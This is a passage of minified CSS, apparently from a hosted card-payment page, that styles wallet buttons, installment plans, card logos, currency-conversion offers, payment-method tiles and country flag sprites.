!important;background-color: #fff !important }div#rxp-header-title>div>div.previous-breadcrumb-item:first-child {height: auto }div#rxp-header-title>div>div.next-breadcrumb-item,div#rxp-header-title>div>div.previous-breadcrumb-item {display: none }div#rxp-header-title>div>div.next-breadcrumb-item:before,div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-color: #bcbfc8;border: 1px solid #bcbfc8;line-height: 23px }div#rxp-header-title.expanded>div>div:after {content: "";display: block;position: absolute;bottom: -12px;left: 12px;width: 2px;height: 8px;background-color: #bcbfc8 }div#rxp-header-title>div>div:last-of-type:after {content: none }div#rxp-header-title>div>div .arrow {display: none }#rxp-header-title.expanded {height: inherit }#rxp-header-title.expanded .previous-breadcrumb-item,#rxp-header-title.expanded .next-breadcrumb-item {display: flex }}div#rxp-header-title .breadcrumb-toggle {display: none }.visually-hidden {top: 0;left: -2px;width: 1px;height: 1px;position: absolute;overflow: hidden }#wallet-separator {overflow: hidden;text-align: center;margin-top: 15px;font-size: 16px }#wallet-separator>span {position: relative;display: inline-block }#wallet-separator-saved {font-weight: bold }#wallet-separator-saved,#wallet-separator-apm {margin-bottom: 15px }#wallet-separator>span:before,#wallet-separator>span:after {content: "";position: absolute;top: 50%;border-bottom: 2px solid;border-bottom-color: #d8d9d9;width: 591px;margin: 0 20px }#wallet-separator>span:before {right: 100% }#wallet-separator>span:after {left: 100% }.btnspacer {margin-top: 15px }#manualCheckoutPayment #rxp-header-title {margin-bottom: 20px }#wallet-spinner {position: absolute;top: 50%;left: 50%;margin-left: -32px;margin-top: -32px;width: 64px;height: 64px;z-index: 1000;display: none }#apple-pay-button {--apple-pay-button-height: 38px }#gpay-button-container {margin-bottom: 1em }#installments-section {background-color: #fff;padding: 15px;margin-left: -15px;margin-right: -15px }*[id^="installments-section-stored-card"] label {font-weight: normal }#installments-section label {font-weight: normal }*[id^="installments-section-stored-card"] {background-color: #fff;padding: 1em }*[id^="installments-section-stored-card"] [id^="installments-info"],#installments-section #installments-info {font-weight: 600;margin: .5em 0 }.surcharge-note {align-items: flex-start;display: flex }.surcharge-note img {flex-basis: 3%;padding-top: .1em }.surcharge-note label {font-weight: normal;color: #5a5e6d;flex-basis: 97%;padding-left: .5em }.installments-plan,.installments-plan * {cursor: pointer }*[id^="installments-plans"],*[id^="installments-section-stored-card"] {display: block }*[id^="installments-plans"] .installments-plan {border-radius: 0;display: grid;grid-template-columns: 25% 75%;grid-template-rows: auto;grid-template-areas: "label details" "label details" "tcs tcs" "tcs-error tcs-error" }*[id^="installments-plans"] .installments-plan[class~="has-error"] {border: .1em solid #b31e14 }.installments-label {background-color: #f1f2f4;color: #394046;grid-area: label;margin: 1em 1em 1em 0;padding: .5em .5em .5em .25em;overflow: auto;text-align: center }.installments-details {display: grid;grid-area: details;grid-template-columns: repeat(auto-fit,minmax(20%,max-content));grid-template-rows: auto;grid-template-areas: "amount amount ." "apr total ." }@media(max-width: 500px) {*[id^="installments-plans"] .installments-plan {grid-template-columns:30% 70% }.installments-plan:nth-child(1) .installments-details {grid-template-areas: "amount" }.installments-details {grid-template-areas: "amount" "apr" "total";padding: .25em }.installments-plan:nth-child(1) .installments-amount,.installments-label,.installments-apr {align-self: center }}.installments-amount {align-self: end;grid-area: amount }.installments-apr {grid-area: apr }.installments-total {grid-area: total }.installments-plan[aria-checked="true"] {border: .15em solid #0071ba }.installments-plan[aria-checked="true"] .installments-label {background-color: #0071ba;color: #FFF }.installments-tcs {display: none;grid-area: tcs }.installments-tcs,.installments-plan label[class="rxp-error"] {background-color: #f1f2f4 }.installments-tcs input {align-self: start;flex-basis: 10%;margin-top: 1em;transform: scale(1.4) }.installments-tcs label {flex-basis: 90%;padding: .5em .75em .1em 0 }.installments-tcs span,.installments-plan label[class="rxp-error"] {color: #b31e14 }.installments-plan label[class="rxp-error"] {grid-area: tcs-error;margin: 0;padding: 0 1% 1% 8.333% }.installments-disclaimer {align-items: baseline;display: flex;margin: .75em 0 0 0;display: block !important }.installments-disclaimer span {color: #1434cb }.installments-disclaimer img {margin-left: .125em }.installments-disclaimer a {margin-left: .75em;color: #0074c7 }*[id^="installments-image"] {padding-top: 1em }.rxp {background-image: url("https://pay.realexpayments.com/hosted-payments/blue/resources/images/rxp2.svg");background-repeat: no-repeat;vertical-align: middle }.rxp-logos {display: flex;width: 100%;height: 75px;justify-content: flex-start;align-items: center;align-content: stretch }.rxp img {display: block;height: 100%;width: 100% }.rxp.rxp-256-bit-ssl {width: 89px;height: 26px;background-position: 0 0 }.rxp.rxp-amex {width: 70px;height: 48px;background-position: -91px 0 }.rxp.rxp-amex-small {width: 24px;height: 16px;background-position: -163px 0 }.rxp.rxp-cb {width: 70px;height: 48px;background-position: -189px 0 }.rxp.rxp-cb-small {width: 24px;height: 16px;background-position: -261px 0 }.rxp.rxp-delta-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 24.90530303030303% 0 }.rxp.rxp-diners {width: 70px;height: 48px;background-position: -287px 0 }.rxp.rxp-diners-small {width: 24px;height: 16px;background-position: -359px 0 }.rxp.rxp-discover {width: 70px;height: 48px;background-position: -385px 0 }.rxp.rxp-discover-small {width: 24px;height: 16px;background-position: -457px 0 }.rxp.rxp-jcb {width: 70px;height: 48px;background-position: -483px 0 }.rxp.rxp-jcb-small {width: 24px;height: 16px;background-position: -555px 0 }.rxp.rxp-laser-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 59.28030303030303% 0 }.rxp.rxp-maestro {width: 70px;height: 48px;background-position: -581px 0 }.rxp.rxp-mc {width: 70px;height: 48px !important;background-position: -679px 0 }.rxp.rxp-mc-small {width: 24px;height: 16px;background-position: -751px 0 }.rxp.rxp-switch {background-image: url("../images/rxp.png");background-size: 1333.3333333333335% 125%;background-position: 80.68068068068068% 0 }.rxp.rxp-switch-small {background-image: url("../images/rxp.png");background-size: 3857.142857142857% 315.7894736842105%;background-position: 84.4106463878327% 0 }.rxp.rxp-visa {width: 70px;height: 48px;background-position: -777px 0 }.rxp.rxp-visa-debit {width: 70px;height: 48px;background-position: -875px 0 }.rxp.rxp-visa-small {width: 24px;height: 16px;background-position: -849px 0 }#rxp-footer-logo-ssl-box .ssl-text-logo {width: 89px;height: 26px;border: 1px solid #468000;border-radius: 3px;text-align: center }#rxp-footer-logo-ssl-box .ssl-msg {font-size: 8px;font-weight: 600;font-family: "Open sans",sans-serif;color: #468000;line-height: 9px;display: inline-block;vertical-align: middle;text-align: center;margin-left: 6px;margin-right: 7px;margin-top: 1px }#rxp-footer-logo-ssl-box .ssl-logo_ico {width: 19px;height: 18px;margin-top: 1px;vertical-align: middle }.toggle-group {width: 100% }.toggle-group__item {line-height: 19px;vertical-align: middle;padding: 5px 0;float: left }.dcc-offer__rate {font-style: italic;width: 100% }@media(min-width: 768px) {.dcc-offer__rate {margin-right:5px;width: auto }}.dcc-offer-container {margin-top: 20px }.tooltip-inner {font-size: 11px;color: black;font-style: italic;border-radius: 1px;max-width: 310px;width: 310px;font-family: inherit;padding: 10px;background-color: white;border: 1px solid rgba(0,0,0,.2);border-radius: 1px;-webkit-box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);color: black;text-align: left }.tooltip-inner p:last-child {margin-bottom: 0 }.tooltip.top .tooltip-arrow {bottom: -14px;margin-left: -10px;border-width: 20px 10px 0;border-top-color: white }.tooltip.top {margin-top: -15px }.tooltip-arrow:after,.tooltip-arrow:before {content: " ";display: block;bottom: 0;border-width: 20px 12px 0;border-color: transparent;border-top-color: rgba(0,0,0,.1);width: 0;height: 0;border-style: solid;position: absolute;z-index: -1 }.tooltip-arrow:after {left: -10px }.tooltip-arrow:before {right: -10px }#dcc-offer {position: relative }[id*="realex-dcc-holder_"] {padding: 0 15px }[id*="realex-dcc-holder"] .tooltip.in {opacity: 1 }.redsys-dcc-offer .hpp-info-circle {font-size: 1.4em }.redsys-dcc-offer {padding: 15px }.panel-group.redsys-dcc-offer {padding-top: 15px;padding-bottom: 15px;box-shadow: none;border: 0;border-radius: 1px }.redsys-dcc-offer.rxp-dcc-offer-title {font-size: 15px;margin-top: 20px }#rxp-dcc-offer-merchant-currency,#rxp-dcc-offer-cardholder-currency {outline: 0;appearance: none;border: 1px solid #d3d3d3;border-radius: 50%;height: 18px;width: 18px }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #0074c7;appearance: none;outline: 0;padding: 0;content: none;border: 0 }#rxp-dcc-offer-merchant-currency:checked::before,#rxp-dcc-offer-cardholder-currency:checked::before {position: absolute;outline: 0;color: white !important;content: "\0A0¹3\0A0" !important;font-weight: bolder }#rxp-dcc-offer-merchant-currency:focus-visible,#rxp-dcc-offer-cardholder-currency:focus-visible {outline: 2px solid black }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {box-sizing: content-box;gap: 10px;display: flex;flex-direction: row;align-items: flex-start }#rxp-dcc-offer-yes {margin-left: 12px }#rxp-dcc-offer-yes>label,#rxp-dcc-offer-no>label {box-sizing: content-box;border: 1px solid #bcbfc8;width: 100%;height: 100%;font-style: normal;font-weight: 500;line-height: 19px;display: flex;align-items: center;justify-content: center }.dcc-currency-preferred_default {display: flex;flex-direction: column }#dcc-offer-buttons {box-sizing: content-box }#rxp-dcc-offer-yes>label>input,#rxp-dcc-offer-no>label>input {margin: 10px }#rxp-dcc-offer-yes>label>span,#rxp-dcc-offer-no>label>span {margin-right: 10px;margin-top: 12px;margin-bottom: 12px }#rxp-dcc-offer-no>label.has-error,#rxp-dcc-offer-yes>label.has-error {border: 1px solid red;color: #333 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #0074c7 }#rxp-dcc-offer-section {box-sizing: content-box }p.rxp-title.rxp-dcc-offer-title {margin: 0 }.dcc_offer_buttons_error_message {padding: 0;line-height: unset;box-sizing: content-box;margin-top: -9px }.dcc_offer_currency_conversion_alert {color: #5a5e6d;font-weight: 600;padding-bottom: 10px;display: flex;align-items: flex-start;gap: 8px;align-self: stretch }.dcc_offer_currency_conversion_alert>.warning-sign {margin-top: 4px }.dcc-offer-buttons {padding: 0;margin-top: 5px;margin-bottom: 10px }.dcc-offer-button {padding: 0;background: white }@media(max-width: 370px) {.dcc_offer_buttons_error_message {margin-top:-4px }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {display: contents;margin: unset }}.apm-list {margin: 0 0 0 -10px;display: flex;flex-direction: row;flex-wrap: wrap }.apm-list__item {padding-left: 10px;width: 50%;margin-bottom: 10px;float: left }@media(min-width: 768px) {.apm-list__item {width:25% }}.apm-list__item:first-of-type:last-of-type {width: 100% }.apm-list__item:first-of-type:last-of-type .apm {text-align: left;display: table;width: 100% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo-wrapper,.apm-list__item:first-of-type:last-of-type .apm__redirect {display: table-cell;vertical-align: middle }.apm-list__item:first-of-type:last-of-type .apm__redirect {padding-left: 15px }.apm-list__item:first-of-type:last-of-type .loading-bar {margin-left: 0 }.apm-list__item:first-of-type:last-of-type .redirect-message {max-width: 100px;margin-left: 0 }.apm-list__item:first-of-type:last-of-type .apm--active .apm__logo-wrapper {width: 1% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo {max-width: initial;max-height: 48px;display: block }.apm-list__item:nth-of-type(-n+2) {flex-grow: 1 }@media(min-width: 768px) {.apm-list__item:nth-of-type(-n+4) {flex-grow:1 }}label.has-error {color: #f33 }#landing-screen .logo-responsive.rxp {height: auto;max-height: 35px;margin-right: 5px }.panel-box-landing .item-landing {box-shadow: 0 2px 1px 0 #d8d8d8;margin-bottom: 30px;border-radius: 2px;padding: 0 10px;border: 0;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in;vertical-align: middle;line-height: 65px;min-height: 65px }.panel-box-landing .item-landing:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.item-landing {padding: 15px 10px }#landing-screen .title-methods {padding: 0;text-transform: none;margin-bottom: 5px }.item-cards {padding: 0;float: left }.stored-cards-count-container {float: right;font-size: 11px;padding: 3px 0 }.apm {position: relative;height: 65px;line-height: 45px;vertical-align: middle;text-align: center;padding: 10px 25px;box-shadow: 0 2px 1px 0 #d8d8d8;border-radius: 2px;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in }.apm:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.apm:hover:after {box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #c5c5c5,-1px 0 1px 0 #c5c5c5 }.apm .apm__logo {max-width: 100%;max-height: 35px;vertical-align: text-top }.apm--external-redirect.apm--active .apm__logo {max-height: 25px;display: block;margin: 0 auto }.apm__external-image {position: absolute;top: 5px;right: 5px;font-size: 10px;color: #bfbfbf }.apm__redirect {opacity: 0;transition: opacity .3s ease-in;min-width: 75px }.apm--external-redirect.apm--active .apm__redirect {opacity: 1 }.redirect-message {font-size: 10px;margin: 0 -15px;text-align: center;color: #7d7d7d;line-height: 1 }.loading-bar {border: 2px solid #cacaca;height: 8px;margin: 5px auto;max-width: 100px;border-radius: 5px;background-color: #cacaca }.loading-bar__bar {background-color: #fafafa;height: 100%;border-radius: 3px;width: 0;transition: width .5s linear }.loading-bar.loading-bar--loading .loading-bar__bar {width: 100% }.apm--redirection-success .loading-bar__bar {background-color: #75af5b }.tab--active .apm.apm--tab {background-color: #f6f6f5;position: relative;box-shadow: 0 2px 4px 1px #c5c5c5,0 8px 4px 1px #e0e0e0 }.tab--active .apm.apm--tab:after {content: "";display: block;position: absolute;background-color: #f6f6f5;height: 10px;bottom: -10px;left: 0;right: 0;box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #d8d8d8,-1px 0 1px 0 #d8d8d8;transition: background-color,box-shadow .2s ease-in }.tab {margin-bottom: 10px;width: 100%;float: left;padding: 0 0 0 10px }.tab__content {box-shadow: 0 1px 2px 1px #d8d8d8;background-color: #f6f6f5;padding: 20px 15px;border-radius: 2px }.tab__content label {margin-bottom: 3px;font-weight: normal }.tab__content .lead {font-size: 14px;margin-bottom: 10px }.tab__content form button[type="submit"] {margin-bottom: 25px }.ideal-bank-not-available {text-align: center;margin-top: 15px }.ideal-bank-list-link {padding: 0;border: 0;font-family: "Open Sans";font-weight: 600 }.ideal-bank-list-link__external-icon {font-size: 12px;margin-left: 3px }.phone-field {display: table;padding: 0;position: relative }.phone-field__dropdown {display: table-cell;width: 1% }.phone-field img {margin-right: 5px;height: 19px }.phone-field input {border: 0;outline: 0;height: 32px;display: table-cell;width: 100%;background-color: transparent }.phone-field__zero {color: #999;display: table-cell;padding: 0 5px 0 10px;pointer-events: none;width: 1%;position: relative }.phone-field__zero:after {content: "";border-color: #ccc;border-style: solid;border-width: 0 0 0 1px;position: absolute;top: 5px;left: 0;height: 23px }.phone-field__items-dial-code {margin-left: 5px;color: #999 }.phone-field__selected-dial-code {line-height: 1;vertical-align: middle }.selectric-wrapper {position: relative;cursor: pointer }.selectric-responsive {width: 100% }.selectric {border-radius: 0;position: relative;overflow: hidden;margin: 0 0 0 10px }.selectric .label {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0 28px 0 0;font-size: 16px;line-height: 32px;color: #444;height: 32px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric .button {position: absolute;right: 0;top: 0;width: 25px;height: 100% }.selectric .button:after {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 12.5px;border-top-color: #fff }.selectric .button:before {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 13.5px;border-top-color: black }.selectric-open .selectric .button:after {border-top-color: transparent;border-bottom-color: #fff;bottom: 12.5px;top: 0 }.selectric-open .selectric .button:before {border-top-color: transparent;border-bottom-color: black;bottom: 13.5px;top: 0 }.selectric-focus .selectric {border-color: #aaa }.selectric-hover .selectric {border-color: #c4c4c4 }.selectric-open {z-index: 9999 }.selectric-open .selectric {border-color: #c4c4c4 }.selectric-open .selectric-items {display: block }.selectric-disabled {filter: alpha(opacity=50);opacity: .5;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-hide-select {position: relative;overflow: hidden;width: 0;height: 0 }.selectric-hide-select select {position: absolute;left: -100% }.selectric-hide-select.selectric-is-native {position: absolute;width: 100%;height: 100%;z-index: 10 }.selectric-hide-select.selectric-is-native select {position: absolute;top: 0;left: 0;right: 0;height: 100%;width: 100%;border: 0;z-index: 1;box-sizing: border-box;opacity: 0 }.selectric-input {position: absolute !important;top: 0 !important;left: 0 !important;overflow: hidden !important;clip: rect(0,0,0,0) !important;margin: 0 !important;padding: 0 !important;width: 1px !important;height: 1px !important;outline: none !important;border: none !important;*font: 0/0 a !important;background: none !important }.selectric-temp-show {position: absolute !important;visibility: hidden !important;display: block !important }.selectric-items {display: none;position: absolute;top: 100%;left: -1px;background: #fff;z-index: -1;box-shadow: 0 0 10px -6px;width: 250px !important;margin-top: 1px }.selectric-items .selectric-scroll {height: 100%;overflow: auto }.selectric-above .selectric-items {top: auto;bottom: 100% }.selectric-items ul,.selectric-items li {list-style: none;padding: 0;margin: 0;font-size: 12px;line-height: 20px;min-height: 20px }.selectric-items li {display: block;padding: 10px;color: #666;cursor: pointer }.selectric-items li.selected {background: #e0e0e0;color: #444 }.selectric-items li.highlighted {background: #d0d0d0;color: #444 }.selectric-items li:hover {background: #f5f5f5;color: #444 }.selectric-items .disabled {filter: alpha(opacity=50);opacity: .5;cursor: default !important;background: none !important;color: #666 !important;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-items .selectric-group .selectric-group-label {font-weight: bold;padding-left: 10px;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background: 0;color: #444 }.selectric-items .selectric-group.disabled li {filter: alpha(opacity=100);opacity: 1 }.selectric-items .selectric-group li {padding-left: 25px }.flag {background: url("../images/flags.png") }.flag img {display: block;height: 100%;width: 100% }.flag.flag-sn {background-size: 25714.285714285717% 100%;background-position: 0 0 }.flag.flag-so {background-size: 25714.285714285717% 100%;background-position: .4015616285554936% 0 }.flag.flag-sr {background-size: 25714.285714285717% 100%;background-position: .8031232571109872% 0 }.flag.flag-ss {background-size: 25714.285714285717% 100%;background-position: 1.2046848856664807% 0 }.flag.flag-st {background-size: 25714.285714285717% 100%;background-position: 1.6062465142219744% 0 }.flag.flag-sv {background-size: 25714.285714285717% 100%;background-position: 2.007808142777468% 0 }.flag.flag-sx {background-size: 25714.285714285717% 100%;background-position: 2.4093697713329614% 0 }.flag.flag-sy {background-size: 25714.285714285717% 100%;background-position: 2.8109313998884553% 0 }.flag.flag-sz {background-size: 25714.285714285717% 100%;background-position: 3.212493028443949% 0 }.flag.flag-tc {background-size: 25714.285714285717% 100%;background-position: 3.6140546569994423% 0 }.flag.flag-td {background-size: 25714.285714285717% 100%;background-position: 4.015616285554936% 0 }.flag.flag-tf {background-size: 25714.285714285717% 100%;background-position: 4.41717791411043% 0 }.flag.flag-tg {background-size: 25714.285714285717% 100%;background-position: 4.818739542665923% 0 }.flag.flag-th {background-size: 25714.285714285717% 100%;background-position: 5.220301171221417% 0 }.flag.flag-tj {background-size: 25714.285714285717% 100%;background-position: 5.621862799776911% 0 }.flag.flag-tk {background-size: 25714.285714285717% 100%;background-position: 6.023424428332404% 0 }.flag.flag-tl {background-size: 25714.285714285717% 100%;background-position: 6.424986056887898% 0 }.flag.flag-tm {background-size: 25714.285714285717% 100%;background-position: 6.826547685443391% 0 }.flag.flag-tn {background-size: 25714.285714285717% 100%;background-position: 7.228109313998885% 0 }.flag.flag-to {background-size: 25714.285714285717% 100%;background-position: 7.6296709425543785% 0 }.flag.flag-tr {background-size: 25714.285714285717% 100%;background-position: 8.031232571109872% 0 }.flag.flag-tt {background-size: 25714.285714285717% 100%;background-position: 8.432794199665365% 0 }.flag.flag-tv {background-size: 25714.285714285717% 100%;background-position: 8.83435582822086% 0 }.flag.flag-tw {background-size: 25714.285714285717% 100%;background-position: 9.235917456776352% 0 }.flag.flag-tz {background-size: 25714.285714285717% 100%;background-position: 9.637479085331845% 0 }.flag.flag-ua {background-size: 25714.285714285717% 100%;background-position: 10.03904071388734% 0 }.flag.flag-ug {background-size: 25714.285714285717% 100%;background-position: 10.440602342442833% 0 }.flag.flag-um {background-size: 25714.285714285717% 100%;background-position: 10.842163970998326% 0 }.flag.flag-us {background-size: 25714.285714285717% 100%;background-position: 11.243725599553821% 0 }.flag.flag-uy {background-size: 25714.285714285717% 100%;background-position: 11.645287228109314% 0 }.flag.flag-uz {background-size: 25714.285714285717% 100%;background-position: 12.046848856664807% 0 }.flag.flag-va {background-size: 25714.285714285717% 100%;background-position: 12.448410485220302% 0 }.flag.flag-vc {background-size: 25714.285714285717% 100%;background-position: 12.849972113775795% 0 }.flag.flag-ve {background-size: 25714.285714285717% 100%;background-position: 13.25153374233129% 0 }.flag.flag-vg {background-size: 25714.285714285717% 100%;background-position: 13.653095370886781% 0 }.flag.flag-vi {background-size: 25714.285714285717% 100%;background-position: 14.054656999442274% 0 }.flag.flag-vn {background-size: 25714.285714285717% 100%;background-position: 14.45621862799777% 0 }.flag.flag-vu {background-size: 25714.285714285717% 100%;background-position: 14.857780256553262% 0 }.flag.flag-wf {background-size: 25714.285714285717% 100%;background-position: 15.259341885108757% 0 }.flag.flag-ws {background-size: 25714.285714285717% 100%;background-position: 15.660903513664252% 0 }.flag.flag-xk {background-size: 25714.285714285717% 100%;background-position: 16.062465142219743% 0 }.flag.flag-ye {background-size: 25714.285714285717% 100%;background-position: 16.464026770775238% 0 }.flag.flag-yt {background-size: 25714.285714285717% 100%;background-position: 16.86558839933073% 0 }.flag.flag-za {background-size: 25714.285714285717% 100%;background-position: 17.267150027886224% 0 }.flag.flag-zm {background-size: 25714.285714285717% 100%;background-position: 17.66871165644172% 0 }.flag.flag-zw {background-size: 25714.285714285717% 100%;background-position: 18.070273284997214% 0 }.flag.flag-ad {background-size: 25714.285714285717% 100%;background-position: 18.471834913552705% 0 }.flag.flag-ae {background-size: 25714.285714285717% 100%;background-position: 18.873396542108196% 0 }.flag.flag-af {background-size: 25714.285714285717% 100%;background-position: 19.27495817066369% 0 }.flag.flag-ag {background-size: 25714.285714285717% 100%;background-position: 19.676519799219186% 0 }.flag.flag-ai {background-size: 25714.285714285717% 100%;background-position: 20.07808142777468% 0 }.flag.flag-al {background-size: 25714.285714285717% 100%;background-position: 20.479643056330175% 0 }.flag.flag-am {background-size: 25714.285714285717% 100%;background-position: 20.881204684885667% 0 }.flag.flag-an {background-size: 25714.285714285717% 100%;background-position: 21.282766313441158% 0 }.flag.flag-ao {background-size: 25714.285714285717% 100%;background-position: 21.684327941996653% 0 }.flag.flag-aq {background-size: 25714.285714285717% 100%;background-position: 22.085889570552148% 0 }.flag.flag-ar {background-size: 25714.285714285717% 100%;background-position: 22.487451199107642% 0 }.flag.flag-as {background-size: 25714.285714285717% 100%;background-position: 22.889012827663137% 0 }.flag.flag-at {background-size: 25714.285714285717% 100%;background-position: 23.29057445621863% 0 }.flag.flag-au {background-size: 25714.285714285717% 100%;background-position: 23.69213608477412% 0 }.flag.flag-aw {background-size: 25714.285714285717% 100%;background-position: 24.093697713329615% 0 }.flag.flag-ax {background-size: 25714.285714285717% 100%;background-position: 24.49525934188511% 0 }.flag.flag-az {background-size: 25714.285714285717% 100%;background-position: 24.896820970440604% 0 }.flag.flag-ba {background-size: 25714.285714285717% 100%;background-position: 25.298382598996096% 0 }.flag.flag-bb {background-size: 25714.285714285717% 100%;background-position: 25.69994422755159% 0 }.flag.flag-bd {background-size: 25714.285714285717% 100%;background-position: 26.10150585610708% 0 }.flag.flag-be {background-size: 25714.285714285717% 100%;background-position: 26.50306748466258% 0 }.flag.flag-bf {background-size: 25714.285714285717% 100%;background-position: 26.90462911321807% 0 }.flag.flag-bg {background-size: 25714.285714285717% 100%;background-position: 27.306190741773563% 0 }.flag.flag-bh {background-size: 25714.285714285717% 100%;background-position: 27.707752370329057% 0 }.flag.flag-bi {background-size: 25714.285714285717% 100%;background-position: 28.10931399888455% 0 }.flag.flag-bj {background-size: 25714.285714285717% 100%;background-position: 28.510875627440047% 0 }.flag.flag-bl {background-size: 25714.285714285717% 100%;background-position: 28.91243725599554% 0 }.flag.flag-bm {background-size: 25714.285714285717% 100%;background-position: 29.31399888455103% 0 }.flag.flag-bn {background-size: 25714.285714285717% 100%;background-position: 29.715560513106524% 0 }.flag.flag-bo {background-size: 25714.285714285717% 100%;background-position: 30.117122141662016% 0 }.flag.flag-br {background-size: 25714.285714285717% 100%;background-position: 30.518683770217514% 0 }.flag.flag-bs {background-size: 25714.285714285717% 100%;background-position: 30.920245398773005% 0 }.flag.flag-bt {background-size: 25714.285714285717% 100%;background-position: 31.321807027328504% 0 }.flag.flag-bv {background-size: 25714.285714285717% 100%;background-position: 31.723368655883995% 0 }.flag.flag-bw {background-size: 25714.285714285717% 100%;background-position: 32.124930284439486% 0 }.flag.flag-by {background-size: 25714.285714285717% 100%;background-position: 32.526491912994985% 0 }.flag.flag-bz {background-size: 25714.285714285717% 100%;background-position: 32.928053541550476% 0 }.flag.flag-ca {background-size: 25714.285714285717% 100%;background-position: 33.32961517010597% 0 }.flag.flag-cc {background-size: 25714.285714285717% 100%;background-position: 33.73117679866146% 0 }.flag.flag-cd {background-size: 25714.285714285717% 100%;background-position: 34.13273842721695% 0 }.flag.flag-cf {background-size: 25714.285714285717% 100%;background-position: 34.53430005577245% 0 }.flag.flag-cg {background-size: 25714.285714285717% 100%;background-position: 34.93586168432794% 0 }.flag.flag-ch {background-size: 25714.285714285717% 100%;background-position: 35.33742331288344% 0 }.flag.flag-ci {background-size: 25714.285714285717% 100%;background-position: 35.73898494143893% 0 }.flag.flag-ck {background-size: 25714.285714285717% 100%;background-position: 36.14054656999443% 0 }.flag.flag-cl {background-size: 25714.285714285717% 100%;background-position: 36.54210819854992% 0 }.flag.flag-cm {background-size: 25714.285714285717% 100%;background-position: 36.94366982710541% 0 }.flag.flag-cn {background-size: 25714.285714285717% 100%;background-position: 37.3452314556609% 0 }.flag.flag-co {background-size: 25714.285714285717% 100%;background-position: 37.74679308421639% 0 }.flag.flag-cr {background-size: 25714.285714285717% 100%;background-position: 38.14835471277189% 0 }.flag.flag-cu {background-size: 25714.285714285717% 100%;background-position: 38.54991634132738% 0 }.flag.flag-cv {background-size: 25714.285714285717% 100%;background-position: 38.95147796988288% 0 }.flag.flag-cw {background-size: 25714.285714285717% 100%;background-position: 39.35303959843837% 0 }.flag.flag-cx {background-size: 25714.285714285717% 100%;background-position: 39.75460122699386% 0 }.flag.flag-cy {background-size: 25714.285714285717% 100%;background-position: 40.15616285554936% 0 }.flag.flag-cz {background-size: 25714.285714285717% 100%;background-position: 40.55772448410485% 0 }.flag.flag-de {background-size: 25714.285714285717% 100%;background-position: 40.95928611266035% 0 }.flag.flag-dj {background-size: 25714.285714285717% 100%;background-position: 41.36084774121584% 0 }.flag.flag-dk {background-size: 25714.285714285717% 100%;background-position: 41.76240936977133% 0 }.flag.flag-dm {background-size: 25714.285714285717% 100%;background-position: 42.163970998326825% 0 }.flag.flag-do {background-size: 25714.285714285717% 100%;background-position: 42.565532626882316% 0 }.flag.flag-dz {background-size: 25714.285714285717% 100%;background-position: 42.967094255437814% 0 }.flag.flag-ec {background-size: 25714.285714285717% 100%;background-position: 43.368655883993306% 0 }.flag.flag-ee {background-size: 25714.285714285717% 100%;background-position: 43.770217512548804% 0 }.flag.flag-eg {background-size: 25714.285714285717% 100%;background-position: 44.171779141104295% 0 }.flag.flag-eh {background-size: 25714.285714285717% 100%;background-position: 44.57334076965979% 0 }.flag.flag-er {background-size: 25714.285714285717% 100%;background-position: 44.974902398215285% 0 }.flag.flag-es {background-size: 25714.285714285717% 100%;background-position: 45.376464026770776% 0 }.flag.flag-et {background-size: 25714.285714285717% 100%;background-position: 45.778025655326275% 0 }.flag.flag-fi {background-size: 25714.285714285717% 100%;background-position: 46.17958728388176% 0 }.flag.flag-fj {background-size: 25714.285714285717% 100%;background-position: 46.58114891243726% 0 }.flag.flag-fk {background-size: 25714.285714285717% 100%;background-position: 46.98271054099275% 0 }.flag.flag-fm {background-size: 25714.285714285717% 100%;background-position: 47.38427216954824% 0 }.flag.flag-fo {background-size: 25714.285714285717% 100%;background-position: 47.78583379810374% 0 }.flag.flag-fr {background-size: 25714.285714285717% 100%;background-position: 48.18739542665923% 0 }.flag.flag-ga {background-size: 25714.285714285717% 100%;background-position: 48.58895705521473% 0 }.flag.flag-gb {background-size: 25714.285714285717% 100%;background-position: 48.99051868377022% 0 }.flag.flag-gd {background-size: 25714.285714285717% 100%;background-position: 49.39208031232571% 0 }.flag.flag-ge {background-size: 25714.285714285717% 100%;background-position: 49.79364194088121% 0 }.flag.flag-gf {background-size: 25714.285714285717% 100%;background-position: 50.1952035694367% 0 }.flag.flag-gg {background-size: 25714.285714285717% 100%;background-position: 50.59676519799219% 0 }.flag.flag-gh {background-size: 25714.285714285717% 100%;background-position: 50.99832682654769% 0 }.flag.flag-gi {background-size: 25714.285714285717% 100%;background-position: 51.39988845510318% 0 }.flag.flag-gl {background-size: 25714.285714285717% 100%;background-position: 51.80145008365867% 0 }.flag.flag-gm {background-size: 25714.285714285717% 100%;background-position: 52.20301171221416% 0 }.flag.flag-gn {background-size: 25714.285714285717% 100%;background-position: 52.604573340769655% 0 }.flag.flag-gp {background-size: 25714.285714285717% 100%;background-position: 